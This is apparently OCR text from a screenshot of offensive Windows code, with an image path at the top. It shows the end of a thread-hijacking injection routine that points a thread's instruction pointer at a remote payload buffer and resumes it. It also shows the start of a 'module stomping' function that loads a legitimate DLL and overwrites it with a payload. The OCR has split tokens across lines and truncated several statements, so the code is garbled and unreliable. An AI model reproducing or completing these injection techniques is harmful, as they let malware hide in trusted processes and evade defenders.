
    ctx.Rip 
=
 (DWORD64)remoteBuffer;
    SetThreadContext
(hThread, 
&
ctx);
    // Resume thread
    ResumeThread
(hThread);
    CloseHandle
(hThread);
    CloseHandle
(hProcess);
    return
 TRUE
;
}
Module Stomping
// Load legitimate module, overwrite with payload
BOOL 
ModuleStomping
(LPCWSTR 
modulePath
, LPVOID 
pay
    // Load target DLL
    HMODULE hModule 
=
 LoadLibraryW
(modulePath);
    // Get module info
    MODULEINFO mi;
    GetModuleInformation
(
GetCurrentProcess
(), hMod
    // Change protection
    DWORD oldProtect;
    VirtualProtect
(mi.lpBaseOfDll, payloadSize, PA